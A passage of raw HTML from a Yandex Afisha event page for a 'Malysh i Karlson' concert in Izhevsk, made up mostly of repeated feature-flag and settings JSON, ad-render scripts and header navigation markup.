-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"}},"i-ua":{},"i-global":{"lang":"ru","tld":"ru","content-region":"ru","click-host":"https://clck.yandex.ru","passport-host":"https://passport.yandex.ru","pass-host":"https://pass.yandex.ru","social-host":"https://social.yandex.ru","export-host":"https://export.yandex.ru","login":"","lego-static-host":"https://yastatic.net/lego/2.10-142","language":"ru","secret-key":"y1f4310ab93ab0a45e9c6603c25a9deff","nonce":"lPIrZC/W1uC9Vj2/gJAQ1w==","retpath":"https://afisha.yandex.ru/izhevsk/concert/malysh-i-karlson-2024?source=rubric","host":"https://afisha.yandex.ru","stHost":"https://yastatic.net/s3/afisha-frontend/static/514/514.0","yaEventHost":"https://forms.yandex.ru/surveys/","avatars-host":"https://avatars.yandex.net/get-yapic/","yasearch-host":"https://yandex.ru/yandsearch","social-retpath":"https://afisha.yandex.ru/social-broker__closer.html","id":"afisha","enableTickets":true,"googleConversionIds":["940353941","830710714"],"socialPixel":{},"statDType":"afisha","page":"event","bundleType":"desktop","isMobile":false,"isAdblockDetected":false,"gridType":"new","adaptive":true,"displayName":"","statId":null,"ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"settings":{"event_promo_banners":"on","mastercard_extra_disabled_tags":"mastercard-off,concert","mastercard_ny_matinee":"off","theatre_go_place_banner":"off","event_review_disable":"","sale_badges_enable":"on","tickets_warning":"off","tickets_price_no_extra_charge_badge_list":"63d0fd221095e4007c2e0333,6308a2b94b3a700125c0414a,59e948409c183ff81373118b","theatre_go_sold_out":"off","black_friday_sale":"off","theatre_landing_sale":"on","discount_rubric":"on","emotional_page":"on","new_rubric_structure":"on","pages_cache":"on","google_retargeting_tags":"concert,theatre,cinema","app_banner_desktop":"off","tags_with_branding":"kids,family_movie,cartoon,theatre,concert,cinema","elki_landing_sale":"on","certificates_enabled":"on","theatre_go_menu":"off","theatre_go_landing_subscribe_button":"off","theatre_go_banner":"off","csp":"off","theatre_go_place_banner_available":"off","promo_action_sale_enabled":"on","branch_banner":"off","theatre_go_landing_events":"off","antiadblock":"on","ny_matinee_new_rubric":"on","theatre_go_mastercard_banner":"on","theatre_go_landing_stages":"on","theatre_go_landing":"redirect","spb_landing_sale":"on","tinkoff_promo":"off","theatre_go_discount":"off","tags_with_branding_place":"theater_place,mori-cinema,cinema_theater,karo-cinema","mastercard_promo":"off","mastercard_extra_discount":"off","theatre_go_event_banner":"off","promo_action_start_bar_disabled":"on","ekb_landing_sale":"on","mastercard_extra_tags":"ny_matinee,circus_show,ice-show","ny_matinee_sale_enabled":"on","mastercard_extra_promo":"off","adfox_banner":"on","certificates_sale_enabled":"off"},"adfox":{"ownerId":255821,"branding":{"params":{"p1":"cbbqe","p2":"fxlx"}},"brandingBackground":{"params":{"p1":"cbbqd","p2":"fxbn"}},"search":{"params":{"p1":"cbxuy","p2":"gcic"}},"animatedBranding":{"params":{"p1":"ciuxg","p2":"grei"}}},"additionalAdfoxParams":false,"yaMusicPlayer":{"setSid":true},"city":{"__typename":"City","id":"izhevsk","url":"/izhevsk","name":"Ижевск","geoid":44,"timezone":"Europe/Samara","cinemaOnly":false,"coordinates":{"__typename":"Coordinates","latitude":56.852677,"longitude":53.206896},"menu":[{"__typename":"MenuTag","rubricUrl":"/izhevsk/certificates","code":"certificates","name":"Сертификаты","namePlural":null,"headerMenuUrl":"","headerMenuIcon":"https://avatars.mds.yandex.net/get-afishanew/4395007/6e3f7122b45e48592b7e0eeb9cddb189/orig"},{"__typename":"MenuTag","rubricUrl":"/izhevsk/concert","code":"concert","name":"Концерт","namePlural":"Концерты","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/izhevsk/theatre","code":"theatre","name":"Театр","namePlural":"Театр","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/izhevsk/kids","code":"kids","name":"Детям","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/izhevsk/standup","code":"standup","name":"Стендап","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/izhevsk/cinema","code":"cinema","name":"Кино","namePlural":"Кино","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/izhevsk/pushkin-card","code":"pushkin-card","name":"Пушкинская карта","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/izhevsk/show","code":"show","name":"Шоу","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"/izhevsk/musical","code":"musical","name":"Мюзикл","namePlural":"Мюзиклы","headerMenuUrl":null,"headerMenuIcon":null}],"hasTickets":true,"hasTicketsTo":[{"__typename":"Tag","code":"cinema"},{"__typename":"Tag","code":"concert"},{"__typename":"Tag","code":"theatre"}],"tags":[{"__typename":"Tag","code":"app-banner"}],"country":{"__typename":"Country","id":225}},"location":{"center":[53.207017,56.852755],"zoom":13},"request-id":"1768602780247028-9185604983705827144","mapsLocale":"ru_RU","visitFromAdvert":false,"user-region":"ru","cityTimezoneOffset":3599675,"hasActivePromoAction":false,"clientKey":{"desktop":"bb40c7f4-11ee-4f00-9804-18ee56565c87","touch-phone":"0bd6f59d-6eeb-4787-8ef8-317373e759ea","tags":[]},"urlInfo":{"__typename":"UrlInfo","status":"success","statusCode":200,"type":"event","params":{"__typename":"UrlInfoEvent","city":"izhevsk","eventId":"65e1d1a597c0ac007001bde8","breadcrumbs":[{"__typename":"BreadcrumbView","url":"/izhevsk","name":"Ижевск"},{"__typename":"BreadcrumbView","url":"/izhevsk/concert","name":"Концерты"},{"__typename":"BreadcrumbView","url":"/izhevsk/concert/malysh-i-karlson-2024","name":"Малыш и Карлсон"}],"id":"65e1d1a597c0ac007001bde8","type":{"__typename":"Tag","code":"concert"}},"canonicalUrl":"/izhevsk/concert/malysh-i-karlson-2024","redirectUrl":null}}}'><div class="i-react support-chat-button-react i-bem" data-bem='{"support-chat-button-react":{"props":{"store":{}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'></div><div class="b-page__inner grid grid_type_new grid_adaptive_yes yandex-sans"><div class="grid__container"><div class="top-branding-holder"><div class="grid__inner"><div class="i-background i-bem" data-bem='{"i-background":{}}'><!--noindex--><div class="adfox adfox_type_background" id="uniq17685888080015306"></div><script nonce="lPIrZC/W1uC9Vj2/gJAQ1w==">window.Ya.Afisha.Adfox.render({"id":"uniq17685888080015306","bannerParams":{"p1":"cbbqd","p2":"fxbn","puid1":"event-afisha-desktop"},"nonce":"lPIrZC/W1uC9Vj2/gJAQ1w==","ownerId":255821,"metrikaContext":["event","other","branding","background"]});</script><!--/noindex--></div><!--noindex--><div class="adfox adfox_type_branding b-page__adfox-branding" id="uniq17685888080015305"></div><script nonce="lPIrZC/W1uC9Vj2/gJAQ1w==">window.Ya.Afisha.Adfox.render({"id":"uniq17685888080015305","bannerParams":{"p1":"cbbqe","p2":"fxlx","puid1":"event-afisha-desktop"},"nonce":"lPIrZC/W1uC9Vj2/gJAQ1w==","ownerId":255821,"metrikaContext":["event","other","branding","banner"],"data-test-id":"eventPage.eventAdfoxBranding.adfoxBanner"});</script><!--/noindex--></div></div><div class="i-react grid__inner page-header-react i-bem" data-bem='{"page-header-react":{"props":{"store":{},"isFixed":true},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><header class="b_lv7V V8KnQB ncXD_C" data-component="PageHeaderDesktop" data-test-id="pageHeader.root"><div data-component="Grid__Page" class="R0RPLD"><div class="yJT8mA"><div class="I8758w"><div class="StyledLogo-sc-1172ufy-0 iktVOW afisha-logo" data-test-id="logo.root"><a href="/izhevsk" aria-label="Главная страница Яндекс Афиши" data-test-id="logo.logoImage" class="Link-sc-1172ufy-1 LogoImage-sc-1172ufy-2 gcdqCb bBUBHR"></a><div class="LinkWrapper-sc-1172ufy-4 bKwqgT"><a href="/izhevsk" aria-label="Главная страница Яндекс Афиши" data-test-id="logo.afishaLink" class="AfishaLink-sc-1172ufy-5 ePltIX"><img src="https://yastatic.net/s3/afisha-frontend/static/_/7400a2f2b5810062a560.svg" alt="Яндекс Афиша" width="162" height="27" aria-hidden="true" class="Img-sc-1172ufy-3 jnXMle"/></a></div></div><div class="SoBvnC"><div class="zI_gIj search-input-block"><div class="aHUlk_" data-test-id="searchHeader.root"><form class="kLCN51" action="/search?city=izhevsk" data-test-id="searchHeader.form"><span class="Wrapper-sc-1pi8uzz-0 fZFqUI"><span data-component="SearchInput" data-test-id="searchInput.root" class="Wrapper-tu7ai7-0 giPSeo"><label aria-hidden="true" for="SearchInputComponent" id="SearchInputLabel" class="Label-tu7ai7-4 cXIzjK">События, артисты и места</label><span class="InputBox-tu7ai7-3 bbiyCd"><span class="Icon-tu7ai7-1 IconSearch-tu7ai7-2 gJdgFT fTpBBp"></span><input aria-labelledby="SearchInputLabel" id="SearchInputComponent" autoComplete="off" spellcheck="false" autoCorrect="off" type="search" placeholder="" name="search-text" data-test-id="header.suggestInput" class="Input-tu7ai7-5 doIcUe" value=""/><span data-test-id="searchInput.close" class="Icon-tu7ai7-1 IconClear-tu7ai7-6 gJdgFT iCXFNW"></span></span></span><span class="GAU3kV"><span class="pLBe07" style="transform:translateX(0px);color:rgba(255, 255, 255, 0.8)" aria-hidden="true" data-test-id="header.suggestInput.fakePlaceholder">События, артисты и места</span></span><span class="GAU3kV"><span class="pLBe07 LmcaTJ" style="transform:translateX(0px);color:rgba(255, 255, 255, 0.8)" aria-hidden="true" data-test-id="header.suggestInput.fakeInput"></span></span></span><input type="hidden" name="city" value="izhevsk"/><input type="hidden" name="source" value="suggest"/></form><div class="yTRuWL" data-test-id="searchHeader.popupRoot" hidden=""><div class="ZIHI_d" data-test-id="searchHeader.popupWrapper"><div class="LNGWMx" data-test-id="searchPopup.root"><ul class="WoI3eA" data-test-id="hintsList.list"></ul></div></div></div></div></div></div><div class="HlY_mN"><button data-component="CityButton" data-test-id="headerCityButton.root" aria-haspopup="dialog" aria-label="город: Ижевск. Изменить город" class="WfWvMI MJrIid" type="button"><div data-test-id="cityButton.icon" class="MZyvly"></div><span data-test-id="headerCityButton.cityName" class="eV5LWa page-header__city-button">Ижевск</span></button></div><div class="eHDds4"><a class="Sa_9R8" href="https://sp.yandex.ru?utm_source=afisha&amp;service_name=afisha" target="_blank" rel="noopener noreferrer" data-test-id="headerPlusPoints.root" aria-label="Яндекс Плюс"><img class="Zyeyud" data-test-id="headerPlusPoints.plusPointsIcon" src="[data-uri]"/><img class="BaQx3Q" data-test-id="headerPlusPoints.plusLogoText" src="[data-uri]"/></a></div><div class="Yf_6iq AFX7Ff zwVB3T"><button data-test-id="headerUser.button" class="aiXjLn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M14 7C14 8.10457 13.1046 9 12 9C10.8954 9 10 8.10457 10 7C10 5.89543 10.8954 5 12 5C13.1046 5 14 5.89543 14 7ZM16 7C16 9.20914 14.2091 11 12 11C9.79086 11 8 9.20914 8 7C8 4.79086 9.79086 3 12 3C14.2091 3 16 4.79086 16 7ZM6 20C6 16.6863 8.68629 14 12 14C15.3137 14 18 16.6863 18 20V21H20V20C20 15.5817 16.4183 12 12 12C7.58172 12 4 15.5817 4 20V21H6V20Z"></path></svg></button><div class="FrQ7Z9"><div class="Dj8B6Q" data-component="LoginSuggestPopup" data-test-id="loginPopup.root"><button class="ht2Q0B" data-test-id="loginPopup.closeButton"></button><div class="tRY56G" data-test-id="loginPopup.info"><div class="GJOwt8"></div><span class="iZoyt3" data-test-id="loginPopup.nameQuestion"><span class="OcM4Gx" data-test-id="loginPopup.name"></span>, это вы?</span></div><div class="iDDzZ9" data-test-id="loginPopup.buttons"><a class="tHZhnH" href="https://passport.yandex.ru/auth?retpath=&amp;origin=afisha&amp;yandexUid=5374184091768602780" data-test-id="loginPopup.loginLink"><button data-component="Button" data-test-id="loginPopup.loginButton" class="Root-sc-15ml0ss-0 hplLOL"><span class="Inner-sc-15ml0ss-1 dLnLaw">Да, войти</span></button></a><a class="tHZhnH JJIjs5" href="https://passport.yandex.ru/auth?retpath=&amp;origin=afisha&amp;mode=add-user" data-test-id="loginPopup.anotherAccountLink"><button data-component="Button" data-test-id="loginPopup.anotherAccountButton" class="Root-sc-15ml0ss-0 iQdOHf"><span class="Inner-sc-15ml0ss-1 dLnLaw">Другой аккаунт</span></button></a></div></div></div><div class="ym4oq9" hidden="" data-test-id="headerUser.wrapper" role="menu"></div></div></div><div class="H6gXdN"><div data-test-id="pageHeaderNavigationDesktop.navigationWrapper" class="NavigationWrapper-sc-6hl5xd-0 jBhzsh"><nav class="Navigation-sc-6hl5xd-1 hobugE"><ul data-test-id="pageHeaderNavigationDesktop.list" class="List-sc-6hl5xd-2 fqCRAG"><li class="pRitWO y12IlM" data-test-id="pageHeaderNavigation.item"><div data-test-id="PageHeaderNavigation/Item/Сертификаты" class="w8eFZk"><div class="rEiUuP"><a href="/certificates?city=izhevsk&amp;source=menu" class="n6sLal BauqmG" data-test-id="pageHeaderNavigation.colorElement"><span class="YE2LON" data-test-id="pageHeaderNavigation.title">Сертификаты</span><span class="LUPgbv"><img src="https://avatars.mds.yandex.net/get-afishanew/4395007/6e3f7122b45e48592b7e0eeb9cddb189/orig" alt="" class="Hb6a3r" data-test-id="pageHeaderNavigation.image"/></span></a></div></div></li><li class="pRitWO y12IlM" data-test-id="pageHeaderNavigation.item"><div data-test-id="PageHeaderNavigation/Item/Концерты" class="w8eFZk"><div class="rEiUuP"><a href="/izhevsk/concert?source=menu" class="n6sLal" data-test-id="pageHeaderNavigation.colorElement"><span class="YE2LON" data-test-id="pageHeaderNavigation.title">Концерты</span></a></div></div></li><li class="pRitWO y12IlM" data-test-id="pageHeaderNavigation.item"><div data-test-id="PageHeaderNavigation/Item/Театр" class="w8eFZk"><div class="rEiUuP"><a href="/izhevsk/theatre?source=menu" class="n6sLal" data-test-id="pageHeaderNavigation.colorElement"><span class="YE2LON" data-test-id="pageHeaderNavigation.title">Театр</span></a></div></div></li><li class="pRitWO y12IlM" data-test-id="pageHeaderNavigation.item"><div data-test-id="PageHeaderNavigation/Item/Детям" class="w8eFZk"><div class="rEiUuP"><a href="/izhevsk/kids?source=menu" class="n6sLal" data-test-id="pageHeaderNavigation.colorElement"><span class="YE2LON" data-test-id="pageHeaderNavigation.title">Детям</span></a></div></div></li><li class="pRitWO y12IlM" data-test-id="pageHeaderNavigation.item"><div data-test-id="PageHeaderNavigation/Item/Стендап" class="w8eFZk"><div class="rEiUuP"><a href="/izhevsk/standup?source=menu" class="n6sLal" data-test-id="pageHeaderNavigation.colorElement"><span class="YE2LON" data-test-id="pageHeaderNavigation.title">Стендап</span></a></div></div></li><li class="pRitWO y12IlM" data-test-id="pageHeaderNavigation.item"><div data-test-id="PageHeaderNavigation/Item/Кино" class="w8eFZk"><div class="rEiUuP"><a href="/izhevsk/cinema?source=menu" class="n6sLal" data-test-id="pageHeaderNavigation.colorElement"><span class="YE2LON" data-test-id="pageHeaderNavigation.title">Кино</span></a></div></div></li><li class="pRitWO y12IlM" data-test-id="pageHeaderNavigation.item"><div data-test-id="PageHeaderNavigation/Item/Пушкинская карта" class="w8eFZk"><div class="rEiUuP"><a href="/izhevsk/pushkin-card?source=menu" class="n6sLal" data-test-id="pageHeaderNavigation.colorElement"><span class="YE2LON" data-test-id="pageHeaderNavigation.title">Пушкинская карта</span></a></div></div></li><li class="pRitWO y12IlM" data-test-id="pageHeaderNavigation.item"><div data-test-id="PageHeaderNavigation/Item/Шоу" class="w8eFZk"><div class="rEiUuP"><a href="/izhevsk/show?source=menu" class="n6sLal" data-test-id="pageHeaderNavigation.colorElement"><span class="YE2LON" data-test-id="pageHeaderNavigation.title">Шоу</span></a></div></div></li></ul><div class="ldwuQJ"><div data-test-id="pageHeaderNavigation.moreItem" role="button" aria-expanded="false" aria-haspopup="menu" aria-label="false" tabindex="0" class="V5Bl4T"><li class="pRitWO y12IlM" data-test-id="pageHeaderNavigation.item"><div class="w8eFZk"><div class="rEiUuP"><a class="n6sLal" data-test-id="pageHeaderNavigation.colorElement"><span class="YE2LON" data-test-id="pageHeaderNavigation.title">Ещё</span></a><div class="jU51MB" data-test-id="pageHeaderNavigation.popupWrapper"><ul class="B5s8iD xWqcNe" data-test-id="pageHeaderNavigation.popupList" role="menu" aria-orientation="horizontal"></ul></div></div></div></li></div></div></nav></div></div></div></div></header></div><div class="i-react promo-fullscreen-react i-bem" data-bem='{"promo-fullscreen-react":{"props":{"store":{}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'></div><div class="page-content"><div class="page-content__inner grid__margin-left grid__margin-right"><div class="content-event-emotional content-event-emotional_adfox_yes content-event-emotional_modal_no i-widget-promo-banner i-metrika-param i-bem" 